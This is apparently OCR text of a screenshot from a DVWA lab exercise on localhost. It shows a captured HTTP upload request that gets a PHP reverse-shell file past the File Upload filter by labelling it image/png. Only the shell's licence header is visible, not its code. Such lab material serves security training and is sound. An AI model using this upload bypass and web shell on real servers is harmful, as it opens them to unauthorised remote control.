 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/s2.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------14902967243219570318236
3896128
8 Content-Length: 5968
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=
027ki8r6iethd7hrtm9vo92lb0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------149029672432195703182363896128
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------149029672432195703182363896128
20 Content-Disposition: form-data; name="uploaded"; filename="
s2.php"
21 Content-Type: image/png
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in
PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users
take full responsibility
28 // for any actions performed using this tool.  The author
accepts no liability
29 // for damage caused by this tool.  If these terms are not
acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it
and/or modify
35 // it under the terms of the GNU General Public License
Search...
0 matches
Ready